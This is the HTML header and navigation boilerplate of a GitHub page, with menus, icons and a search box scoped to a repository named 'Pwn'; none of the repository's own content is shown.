<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="91531190" data-scoped-search-url="/Kyle-Kyle/Pwn/search" data-owner-scoped-search-url="/users/Kyle-Kyle/search" data-unscoped-search-url="/search" data-turbo="false" action="/Kyle-Kyle/Pwn/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Q5NyMxcuE2/BSHYkOS04YDU/gGGR7WdfBaJQszBuW3lBLJWYlt289ITAymHI7MsjWq64pOJHZB3PB7HnAOb2XA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
